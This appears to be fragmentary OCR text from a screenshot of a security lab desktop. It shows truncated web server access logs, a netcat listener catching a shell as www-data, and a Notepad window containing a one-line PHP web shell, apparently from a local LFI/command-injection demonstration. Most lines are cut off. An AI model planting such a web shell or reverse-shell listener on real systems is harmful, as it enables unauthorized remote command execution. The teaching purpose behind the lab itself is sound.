 File Edit View VM Tabs Help
Home
RTO
VK9 Security
Parrot RTO
File Actions Edit View Help
illa/5.0 (X11; Linux x86_64; rv:6
127.0.0.1 - - [06/Jun/2020:15:24:
.0"
127.0.0.1 - - [06/Jun/2020:15:24:
v:68.0) Gecko/20100101 Firefox/68
127.0.0.1 - - [06/Jun/2020:15:25:
ozilla/5.0 (X11; Linux x86_64; rv
127.0.0.1 - - [06/Jun/2020:15:25:
.0"
127.0.0.1 - - [06/Jun/2020:15:25:
64; rv:68.0) Gecko/20100101 Firef
127.0.0.1 - - [06/Jun/2020:15:28:
/" "Mozilla/5.0 (X11; Linux x86_6
127.0.0.1 - - [06/Jun/2020:15:31:
127.0.0.1 - - [06/Jun/2020:15:31:
/" "Mozilla/5.0 (X11; Linux x86_6
vry4n@vk9-sec:~/Desktop$ nc -lvp
listening on [any] 4444 ...
connect to [127.0.0.1] from local
whoami
www-data
date
Sat Jun  6 15:32:06 MDT 2020
ls
index.html
inyeccion-de-comandos-hardened.php
inyeccion-de-comandos.php
lfi-viewer-hardened.php
lfi-viewer.php
vk9logo.png
pwd
/var/www/html/dc506
*Untitled - Notepad
File Edit Format View Help
0 <?php system($_GET['cmd']); ?>
Ln 1, Col 16
410%
Windows (CRLF)
UTF-8
/68
; r
"M
/68
6_
506
/68
506
Type here to search
28
ENG
3:34 PM
6/6/2020
15